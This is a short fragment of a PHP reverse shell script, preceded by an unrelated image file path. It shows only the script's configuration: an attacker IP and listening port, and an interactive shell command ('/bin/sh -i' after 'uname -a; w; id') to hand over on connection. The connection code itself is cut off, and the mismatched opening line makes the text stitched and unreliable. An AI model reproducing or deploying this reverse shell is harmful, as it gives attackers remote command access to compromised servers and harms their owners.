 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.4';  // Attacker IP
$port = 4321;       // Listening Port
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;